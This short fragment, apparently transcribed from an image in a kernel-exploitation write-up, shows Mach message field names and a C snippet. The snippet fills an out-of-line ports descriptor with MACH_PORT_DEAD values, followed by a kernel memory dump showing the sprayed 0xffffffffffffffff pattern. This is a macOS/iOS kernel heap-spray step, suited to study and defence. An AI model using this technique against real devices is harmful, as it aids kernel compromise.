 size
header
body
trailer
msgh_bits
msgh_size
msgh_remote_port
msgh_local_port
msgh_voucher_port
msgh_id
msgh_descriptor_cou
nt
descriptor_type
...
data
msgh_trailer_type
msgh_trailer_size
msg1.head.msgh_bits = MACH_MSGH_BITS(MACH_MSG_TYPE_MAKE_SEND, 0) | MACH_MSGH_BITS_COMPLEX;
msg1.head.msgh_local_port = MACH_PORT_NULL;
msg1.head.msgh_size = sizeof(msg1)-2048;
msg1.msgh_body.msgh_descriptor_count = 1;
msg1.desc[0].address = MACH_PORT_DEAD_buffer;
msg1.desc[0].count = 0x100/8; //32
msg1.desc[0].type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
msg1.desc[0].disposition = MACH_MSG_TYPE_COPY_SEND;
MACH_PORT_DEAD = 0xffffffffffffffff
0xffffff80264e2a00: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a10: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a20: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a30: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a40: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a50: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a60: 0xffffffffffffffff 0xffffffffffffffff
0xffffff80264e2a70: 0xffffffffffffffff 0xffffffffffffffff